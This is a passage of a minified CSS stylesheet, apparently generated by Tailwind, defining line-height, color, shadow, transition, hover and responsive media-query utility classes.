5rem}.leading-8,.leading-32{line-height:2rem}.leading-author{line-height:1.5625rem}.leading-4,.leading-16{line-height:1rem}.leading-\[24px\]{line-height:24px}.leading-\[21px\]{line-height:21px}.leading-none{line-height:1}.leading-main_nav_link{line-height:1.3125rem}.leading-20{line-height:1.25rem}.leading-14{line-height:.875rem}.leading-26{line-height:1.625rem}.leading-6{line-height:1.5rem}.leading-body_sm{line-height:1.625rem}.leading-button{line-height:1.25rem}.leading-17{line-height:1.0625rem}.leading-eyebrow{line-height:.875rem}.leading-40{line-height:2.5rem}.leading-caption{line-height:1rem}.leading-breadcrumb{line-height:1.125rem}.leading-display{line-height:4.5rem}.leading-h1{line-height:3.5rem}.leading-48{line-height:3rem}.leading-h2{line-height:3.25rem}.leading-44{line-height:2.75rem}.leading-h6{line-height:1.625rem}.leading-button_secondary{line-height:1.125rem}.leading-5{line-height:1.25rem}.leading-24{line-height:1.5rem}.leading-tag{line-height:1.625rem}.leading-\[16px\]{line-height:16px}.leading-\[60px\]{line-height:60px}.leading-\[32px\]{line-height:32px}.leading-body_xs{line-height:1.375rem}.leading-7{line-height:1.75rem}.tracking-wider{letter-spacing:.05em}.tracking-minus_lg{letter-spacing:-.0125rem}.tracking-1{letter-spacing:.0625rem}.tracking-minus_md{letter-spacing:-.00625rem}.tracking-m{letter-spacing:.05375rem}.tracking-minus_xl{letter-spacing:-.0125rem}.tracking-wide{letter-spacing:.025em}.tracking-tight{letter-spacing:-.025em}.tracking-normal{letter-spacing:0}.tracking-minus_md_3{letter-spacing:-.008125rem}.text-gray-400{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgba(14,0,153,var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.text-blue-800{--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(11,13,19,var(--tw-text-opacity))}.text-blue-900{--tw-text-opacity:1;color:rgba(5,0,51,var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgba(155,159,175,var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgba(11,0,115,var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:rgba(53,32,255,var(--tw-text-opacity))}.text-error{--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}.text-blue-300{--tw-text-opacity:1;color:rgba(111,96,255,var(--tw-text-opacity))}.text-\[\#1200BF\]{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.text-transparent{color:transparent}.text-blue-200{--tw-text-opacity:1;color:rgba(154,143,255,var(--tw-text-opacity))}.underline{text-decoration:underline}.no-underline{text-decoration:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-black:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-black::placeholder{--tw-placeholder-opacity:1;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-opacity-15:-ms-input-placeholder{--tw-placeholder-opacity:.15}.placeholder-opacity-15::placeholder{--tw-placeholder-opacity:.15}.opacity-0{opacity:0}.opacity-60{opacity:.6}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-30{opacity:.3}.opacity-80{opacity:.8}.shadow-team_modal{--tw-shadow:0 16px 40px -12px rgba(51,63,72,.15)}.shadow-md,.shadow-team_modal{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)}.shadow-tile{--tw-shadow:0 20px 30px -40px #000}.shadow,.shadow-tile{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-none{--tw-shadow:0 0 transparent}.shadow-none,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur{--tw-blur:blur(8px);filter:var(--tw-filter)}.drop-shadow-none{--tw-drop-shadow:drop-shadow(0 0 transparent)}.drop-shadow-none,.filter{filter:var(--tw-filter)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-filter);backdrop-filter:var(--tw-backdrop-filter)}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-200{transition-delay:.2s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-100{transition-duration:.1s}.duration-500{transition-duration:.5s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.bg-svg-arrow-turquoise-500{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 16'%3E%3Cpath d='M13.82 0l-1.4 1.41L17.94 7H0v2h17.93l-5.5 5.59L13.82 16l7.9-8z' fill='%230AE3DB'/%3E%3C/svg%3E")}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.first\:ml-0:first-child{margin-left:0}.last\:mr-0:last-child{margin-right:0}.last\:mb-0:last-child{margin-bottom:0}.last\:border-r:last-child{border-right-width:1px}.last\:pr-0:last-child{padding-right:0}.focus-within\:block:focus-within{display:block}.focus-within\:bg-white:focus-within{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.focus-within\:text-turquoise-500:focus-within{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.hover\:border-0:hover{border-width:0}.hover\:border-b:hover{border-bottom-width:1px}.hover\:border-blue-500:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-blue-700:hover{--tw-border-opacity:1;border-color:rgba(11,0,115,var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.hover\:to-blue-300:hover{--tw-gradient-to:#6f60ff}.hover\:text-blue-200:hover{--tw-text-opacity:1;color:rgba(154,143,255,var(--tw-text-opacity))}.hover\:text-blue-500:hover{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:rgba(11,0,115,var(--tw-text-opacity))}.hover\:text-turquoise-500:hover{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.hover\:no-underline:hover{text-decoration:none}.hover\:opacity-80:hover{opacity:.8}.hover\:opacity-40:hover{opacity:.4}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.focus\:bg-blue-400:focus{--tw-bg-opacity:1;background-color:rgba(53,32,255,var(--tw-bg-opacity))}.focus\:bg-blue-500:focus{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.focus\:bg-opacity-8:focus{--tw-bg-opacity:0.08}.focus\:text-turquoise-500:focus{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.focus\:shadow-lg:focus{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.active\:border-transparent:active{border-color:transparent}.disabled\:opacity-40:disabled{opacity:.4}.disabled\:opacity-30:disabled{opacity:.3}.group:hover .group-hover\:pointer-events-auto{pointer-events:auto}.group:hover .group-hover\:border-blue-500{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.group:hover .group-hover\:border-transparent{border-color:transparent}.group:hover .group-hover\:bg-opacity-70{--tw-bg-opacity:.7}.group:hover .group-hover\:text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.group:hover .group-hover\:text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.group:hover .group-hover\:opacity-40{opacity:.4}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.group:focus .group-focus\:block{display:block}.group:focus .group-focus\:text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.group:focus .group-focus\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.dark .dark\:bg-blue-500{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.dark .dark\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.dark .dark\:opacity-70{opacity:.7}.dark .dark\:hover\:border-white:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}@media (max-width:84.25rem){.screen_1348\:left-4\/5{left:80%}.screen_1348\:right-0{right:0}.screen_1348\:top-\[-32px\]{top:-32px}.screen_1348\:col-start-1{grid-column-start:1}.screen_1348\:w-48{width:3rem}}@media (max-width:75rem){.\32xl\:relative{position:relative}.\32xl\:top-auto{top:auto}.\32xl\:left-9\/10{left:90%}.\32xl\:col-span-8{grid-column:span 8/span 8}.\32xl\:col-span-9{grid-column:span 9/span 9}.\32xl\:col-span-12{grid-column:span 12/span 12}.\32xl\:col-start-1{grid-column-start:1}.\32xl\:mx-0{margin-left:0;margin-right:0}.\32xl\:mx-auto{margin-left:auto;margin-right:auto}.\32xl\:mx-40{margin-left:2.5rem;margin-right:2.5rem}.\32xl\:mb-48{margin-bottom:3rem}.\32xl\:mb-40{margin-bottom:2.5rem}.\32xl\:mt-0{margin-top:0}.\32xl\:mb-60{margin-bottom:3.75rem}.\32xl\:mb-0{margin-bottom:0}.\32xl\:mt-64{margin-top:4rem}.\32xl\:mt-40{margin-top:2.5rem}.\32xl\:mr-16{margin-right:1rem}.\32xl\:mb-64{margin-bottom:4rem}.\32xl\:mb-16{margin-bottom:1rem}.\32xl\:flex{display:flex}.\32xl\:hidden{display:none}.\32xl\:h-582{height:36.375rem}.\32xl\:w-full{width:100%}.\32xl\:w-auto{width:auto}.\32xl\:w-184{width:11.5rem}.\32xl\:max-w-372{max-width:23.25rem}.\32xl\:flex-col{flex-direction:column}.\32xl\:justify-center{justify-content:center}.\32xl\:px-64{padding-left:4rem;padding-right:4rem}.\32xl\:py-28{padding-top:1.75rem;padding-bottom:1.75rem}.\32xl\:py-56{padding-top:3.5rem;padding-bottom:3.5rem}.\32xl\:py-112{padding-top:7rem;padding-bottom:7rem}.\32xl\:pb-80{padding-bottom:5rem}.\32xl\:pr-8{padding-right:.5rem}.\32xl\:pb-56{padding-bottom:3.5rem}}@media (max-width:64rem){.xl\:left-\[-6px\]{left:-6px}.xl\:top-\[-47px\]{top:-47px}.xl\:top-48{top:3rem}.xl\:right-48{right:3rem}.xl\:left-4\/5{left:80%}.xl\:-top-64{top:-4rem}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-start-2{grid-column-start:2}.xl\:col-end-8{grid-column-end:8}.xl\:mx-auto{margin-left:auto;margin-right:auto}.xl\:ml-48{margin-left:3rem}.xl\:-ml-39{margin-left:-2.4375rem}.xl\:-mt-44{margin-top:-2.75rem}.xl\:mb-8{margin-bottom:.5rem}.xl\:-ml-24{margin-left:-1.5rem}.xl\:-mt-28{margin-top:-1.75rem}.xl\:mb-68{margin-bottom:4.25rem}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:h-auto{height:auto}.xl\:h-full{height:100%}.xl\:h-592{height:37rem}.xl\:max-h-360{max-height:22.5rem}.xl\:min-h-none{min-height:0}.xl\:w-78{width:4.875rem}.xl\:w-full{width:100%}.xl\:max-w-none{max-width:none}.xl\:max-w-590{max-width:36.875rem}.xl\:max-w-372{max-width:23.25rem}.xl\:max-w-200{max-width:12.5rem}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:flex-col{flex-direction:column}.xl\:items-start{align-items:flex-start}.xl\:items-center{align-items:center}.xl\:justify-center{justify-content:center}.xl\:object-contain{object-fit:contain}.xl\:p-48{padding:3rem}.xl\:p-32{padding:2rem}.xl\:p-24{padding:1.5rem}.xl\:py-\[80px\]{padding-top:80px;padding-bottom:80px}.xl\:pt-36{padding-top:2.25rem}.xl\:pr-0{padding-right:0}.xl\:pl-\[24px\]{padding-left:24px}.xl\:pr-\[18px\]{padding-right:18px}.xl\:pl-\[6px\]{padding-left:6px}.xl\:pt-32{padding-top:2rem}.xl\:pl-68{padding-left:4.25rem}.xl\:pr-62{padding-right:3.875rem}.xl\:pt-56{padding-top:3.5rem}.xl\:pl-\[40px\]{padding-left:40px}.xl\:text-32,.xl\:text-display_mob{font-size:2rem}.xl\:text-body_sm{font-size:1.125rem}.xl\:text-20{font-size:1.25rem}.xl\:text-body_xs{font-size:1rem}.xl\:text-body_md{font-size:1.25rem}.xl\:text-24{font-size:1.5rem}.xl\:leading-64{line-height:4rem}.xl\:leading-36{line-height:2.25rem}.xl\:leading-26,.xl\:leading-body_sm{line-height:1.625rem}.xl\:leading-body_xs{line-height:1.375rem}.xl\:leading-24{line-height:1.5rem}.xl\:leading-32{line-height:2rem}.xl\:tracking-normal{letter-spacing:0}}@media (max-width:63.9375rem){.screen_1023\:col-span-3{grid-column:span 3/span 3}.screen_1023\:col-span-4{grid-column:span 4/span 4}.screen_1023\:col-span-8{grid-column:span 8/span 8}.screen_1023\:col-span-1{grid-column:span 1/span 1}.screen_1023\:col-span-12{grid-column:span 12/span 12}.screen_1023\:col-start-1{grid-column-start:1}.screen_1023\:ml-0{margin-left:0}.screen_1023\:mr-0{margin-right:0}.screen_1023\:mt-24{margin-top:1.5rem}.screen_1023\:mt-0{margin-top:0}.screen_1023\:mb-64{margin-bottom:4rem}.screen_1023\:block{display:block}.screen_1023\:grid{display:grid}.screen_1023\:h-full{height:100%}.screen_1023\:w-full{width:100%}.screen_1023\:grid-flow-col{grid-auto-flow:column}.screen_1023\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.screen_1023\:gap-3{gap:.75rem}.screen_1023\:gap-x-16{column-gap:1rem}.screen_1023\:gap-y-\[20px\]{row-gap:20px}.screen_1023\:py-\[30px\]{padding-top:30px;padding-bottom:30px}.screen_1023\:pr-0{padding-right:0}.screen_1023\:pt-\[20px\]{padding-top:20px}.screen_1023\:pb-\[50px\]{padding-bottom:50px}}@media (max-width:60rem){.lg\:relative{position:relative}.lg\:left-1\/2{left:50%}.lg\:top-0{top:0}.lg\:ml-0{margin-left:0}.lg\:mt-\[30px\]{margin-top:30px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:-ml-24{margin-left:-1.5rem}.lg\:-mt-28{margin-top:-1.75rem}.lg\:mb-40{margin-bottom:2.5rem}.lg\:mb-34{margin-bottom:2.125rem}.lg\:mb-32{margin-bottom:2rem}.lg\:mb-0{margin-bottom:0}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-375{height:23.4375rem}.lg\:h-582{height:36.375rem}.lg\:max-h-400{max-height:25rem}.lg\:min-h-0,.lg\:min-h-none{min-height:0}.lg\:w-48{width:3rem}.lg\:max-w-none{max-width:none}.lg\:max-w-full{max-width:100%}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-x-16{column-gap:1rem}.lg\:self-start{align-self:flex-start}.lg\:p-24{padding:1.5rem}.lg\:p-32{padding:2rem}.lg\:py-96{padding-top:6rem;padding-bottom:6rem}.lg\:px-40{padding-left:2.5rem;padding-right:2.5rem}.lg\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.lg\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.lg\:pt-60{padding-top:3.75rem}.lg\:pb-64{padding-bottom:4rem}.lg\:pl-96{padding-left:6rem}.lg\:pt-56{padding-top:3.5rem}.lg\:pb-40{padding-bottom:2.5rem}.lg\:text-left{text-align:left}.lg\:text-32{font-size:2rem}.lg\:text-body_xs{font-size:1rem}.lg\:text-42{font-size:2.625rem}.lg\:leading-36{line-height:2.25rem}.lg\:leading-24{line-height:1.5rem}.lg\:leading-56{line-height:3.5rem}.lg\:tracking-normal{letter-spacing:0}}@media (max-width:55rem){.screen_880\:top-0{top:0}.screen_880\:left-0{left:0}.screen_880\:right-auto{right:auto}.screen_880\:left-1\/2{left:50%}.screen_880\:col-span-3{grid-column:span 3/span 3}.screen_880\:col-start-1{grid-column-start:1}.screen_880\:col-end-13{grid-column-end:13}.screen_880\:ml-24{margin-left:1.5rem}.screen_880\:mb-32{margin-bottom:2rem}.screen_880\:mt-48{margin-top:3rem}.screen_880\:mr-0{margin-right:0}.screen_880\:mb-40{margin-bottom:2.5rem}.screen_880\:block{display:block}.screen_880\:flex{display:flex}.screen_880\:grid{display:grid}.screen_880\:h-auto{height:auto}.screen_880\:h-556{height:34.75rem}.screen_880\:max-h-600{max-height:37.5rem}.screen_880\:max-h-none{max-height:none}.screen_880\:w-full{width:100%}.screen_880\:max-w-none{max-width:none}.screen_880\:flex-grow{flex-grow:1}.screen_880\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.screen_880\:flex-row{flex-direction:row}.screen_880\:flex-col{flex-direction:column}.screen_880\:gap-3{gap:.75rem}.screen_880\:gap-y-\[60px\]{row-gap:60px}.screen_880\:overflow-auto{overflow:auto}.screen_880\:p-32{padding:2rem}.screen_880\:pr-40{padding-right:2.5rem}.screen_880\:pl-40{padding-left:2.5rem}.screen_880\:pt-0{padding-top:0}.screen_880\:pb-126{padding-bottom:7.875rem}.screen_880\:pt-\[50px\]{padding-top:50px}.screen_880\:text-18{font-size:1.125rem}}@media (max-width:48rem){.md\:fixed{position:fixed}.md\:relative{position:relative}.md\:top-0{top:0}.md\:left-0{left:0}.md\:top-auto{top:auto}.md\:left-auto{left:auto}.md\:top-10{top:2.5rem}.md\:right-10{right:2.5rem}.md\:z-140{z-index:140}.md\:z-10{z-index:10}.md\:z-1{z-index:1}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-full{grid-column:1/-1}.md\:col-start-1{grid-column-start:1}.md\:col-end-13{grid-column-end:13}.md\:mx-0{margin-left:0;margin-right:0}.md\:mb-32{margin-bottom:2rem}.md\:mb-0{margin-bottom:0}.md\:mr-0{margin-right:0}.md\:mt-24{margin-top:1.5rem}.md\:mb-56{margin-bottom:3.5rem}.md\:mt-16{margin-top:1rem}.md\:mb-48{margin-bottom:3rem}.md\:mt-42{margin-top:2.625rem}.md\:mt-32{margin-top:2rem}.md\:mb-16{margin-bottom:1rem}.md\:mb-24{margin-bottom:1.5rem}.md\:mt-\[16px\]{margin-top:16px}.md\:mt-\[24px\]{margin-top:24px}.md\:mb-1{margin-bottom:.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-screen{height:100vh}.md\:h-full{height:100%}.md\:h-auto{height:auto}.md\:h-84{height:5.25rem}.md\:min-h-\[753px\]{min-height:753px}.md\:min-h-\[650px\]{min-height:650px}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-screen{width:100vw}.md\:min-w-full{min-width:100%}.md\:max-w-1\/2{max-width:50%}.md\:translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.md\:grid-flow-row{grid-auto-flow:row}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-wrap{flex-wrap:wrap}.md\:items-start{align-items:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-3{gap:.75rem}.md\:gap-24{gap:1.5rem}.md\:gap-y-56{row-gap:3.5rem}.md\:gap-y-16{row-gap:1rem}.md\:gap-y-24{row-gap:1.5rem}.md\:gap-y-\[20px\]{row-gap:20px}.md\:gap-y-32{row-gap:2rem}.md\:gap-y-\[32px\]{row-gap:32px}.md\:justify-self-end{justify-self:end}.md\:overflow-hidden{overflow:hidden}.md\:px-28{padding-left:1.75rem;padding-right:1.75rem}.md\:px-0{padding-left:0;padding-right:0}.md\:py-48{padding-top:3rem;padding-bottom:3rem}.md\:py-24{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-\[48px\]{padding-top:48px;padding-bottom:48px}.md\:pl-40{padding-left:2.5rem}.md\:pt-42{padding-top:2.625rem}.md\:pb-0{padding-bottom:0}.md\:pt-64{padding-top:4rem}.md\:pt-32{padding-top:2rem}.md\:pr-16{padding-right:1rem}.md\:pr-32{padding-right:2rem}.md\:pb-\[4px\]{padding-bottom:4px}.md\:pr-0{padding-right:0}.md\:pb-56{padding-bottom:3.5rem}.md\:pl-\[24px\]{padding-left:24px}.md\:text-body_md{font-size:1.25rem}.md\:text-body_xs{font-size:1rem}.md\:text-32{font-size:2rem}.md\:text-20{font-size:1.25rem}.md\:text-42{font-size:2.625rem}.md\:text-\[18px\]{font-size:18px}.md\:text-\[32px\]{font-size:32px}.md\:text-\[14px\]{font-size:14px}.md\:text-36{font-size:2.25rem}.md\:text-body_sm{font-size:1.125rem}.md\:text-display_mob{font-size:2rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-\[22px\]{font-size:22px}.md\:text-\[28px\]{font-size:28px}.md\:leading-body_md{line-height:1.875rem}.md\:leading-24{line-height:1.5rem}.md\:leading-28{line-height:1.75rem}.md\:leading-20{line-height:1.25rem}.md\:leading-body_xs{line-height:1.375rem}.md\:leading-36{line-height:2.25rem}.md\:leading-body_sm{line-height:1.625rem}.md\:leading-\[31px\]{line-height:31px}.md\:leading-\[24px\]{line-height:24px}.md\:tracking-normal{letter-spacing:0}}@media (max-width:40rem){.m\:left-0{left:0}.m\:left-auto{left:auto}.m\:right-0{right:0}.m\:top-1\/4{top:25%}.m\:top-0{top:0}.m\:col-span-12{grid-column:span 12/span 12}.m\:col-start-1{grid-column-start:1}.m\:col-end-12{grid-column-end:12}.m\:mx-0{margin-left:0;margin-right:0}.m\:mb-16{margin-bottom:1rem}.m\:mb-10{margin-bottom:.625rem}.m\:mb-24{margin-bottom:1.5rem}.m\:mt-0{margin-top:0}.m\:mb-8{margin-bottom:.5rem}.m\:mb-34{margin-bottom:2.125rem}.m\:mb-32{margin-bottom:2rem}.m\:mr-0{margin-right:0}.m\:mb-60{margin-bottom:3.75rem}.m\:mb-0{margin-bottom:0}.m\:mb-50{margin-bottom:3.125rem}.m\:mb-\[30px\]{margin-bottom:30px}.m\:mb-\[10px\]{margin-bottom:10px}.m\:block{display:block}.m\:flex{display:flex}.m\:hidden{display:none}.m\:h-70{height:4.375rem}.m\:h-\[31px\]{height:31px}.m\:h-190{height:11.875rem}.m\:h-24{height:1.5rem}.m\:h-289{height:18.0625rem}.m\:h-320{height:20rem}.m\:h-418{height:26.125rem}.m\:max-h-186{max-height:11.625rem}.m\:max-h-none{max-height:none}.m\:w-\[20px\]{width:20px}.m\:w-70{width:4.375rem}.m\:w-\[143px\]{width:143px}.m\:w-100{width:6.25rem}.m\:max-w-full{max-width:100%}.m\:flex-1{flex:1 1 0%}.m\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.m\:flex-col{flex-direction:column}.m\:justify-start{justify-content:flex-start}.m\:justify-center{justify-content:center}.m\:gap-10{gap:.625rem}.m\:gap-8{gap:.5rem}.m\:gap-y-64{row-gap:4rem}.m\:gap-y-40{row-gap:2.5rem}.m\:gap-y-\[10px\]{row-gap:10px}.m\:self-start{align-self:flex-start}.m\:border-gray-200{--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity))}.m\:p-0{padding:0}.m\:px-32{padding-left:2rem;padding-right:2rem}.m\:px-8{padding-left:.5rem;padding-right:.5rem}.m\:px-24{padding-left:1.5rem;padding-right:1.5rem}.m\:py-20{padding-top:1.25rem;padding-bottom:1.25rem}.m\:px-\[24px\]{padding-left:24px;padding-right:24px}.m\:py-\[40px\]{padding-top:40px;padding-bottom:40px}.m\:pl-32{padding-left:2rem}.m\:pb-40{padding-bottom:2.5rem}.m\:pt-56{padding-top:3.5rem}.m\:pb-56{padding-bottom:3.5rem}.m\:pr-24{padding-right:1.5rem}.m\:pt-40{padding-top:2.5rem}.m\:pb-48{padding-bottom:3rem}.m\:pt-64{padding-top:4rem}.m\:pb-0{padding-bottom:0}.m\:pb-32{padding-bottom:2rem}.m\:text-40{font-size:2.5rem}.m\:text-base{font-size:1rem;line-height:1.5rem}.m\:text-body_sm{font-size:1.125rem}.m\:text-eyebrow{font-size:.75rem}.m\:text-body_md{font-size:1.25rem}.m\:text-body_xs{font-size:1rem}.m\:text-20{font-size:1.25rem}.m\:text-32{font-size:2rem}.m\:text-14{font-size:.875rem}.m\:leading-40{line-height:2.5rem}.m\:leading-28{line-height:1.75rem}.m\:leading-eyebrow{line-height:.875rem}.m\:leading-24{line-height:1.5rem}.m\:leading-36{line-height:2.25rem}.m\:tracking-minus_md{letter-spacing:-.00625rem}.m\:tracking-m{letter-spacing:.05375rem}}@media (max-width:32.5rem){.screen_520\:top-24{top:1.5rem}.screen_520\:right-24{right:1.5rem}.screen_520\:ml-24{margin-left:1.5rem}.screen_520\:mr-56{margin-right:3.5rem}.screen_520\:mb-48{margin-bottom:3rem}.screen_520\:flex{display:flex}.screen_520\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.screen_520\:flex-col{flex-direction:column}.screen_520\:p-24{padding:1.5rem}.screen_520\:last\:mb-0:last-child{margin-bottom:0}}@media (max-width:30rem){.s\:mb-16{margin-bottom:1rem}.s\:ml-0{margin-left:0}.s\:mt-8{margin-top:.5rem}.s\:mb-42{margin-bottom:2.625rem}.s\:block{display:block}.s\:flex{display:flex}.s\:hidden{display:none}.s\:w-auto{width:auto}.s\:max-w-none{max-width:none}.s\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.s\:flex-col{flex-direction:column}.s\:px-0{padding-left:0;padding-right:0}.s\:text-center{text-align:center}}

--- FILE ---
content_type: text/css
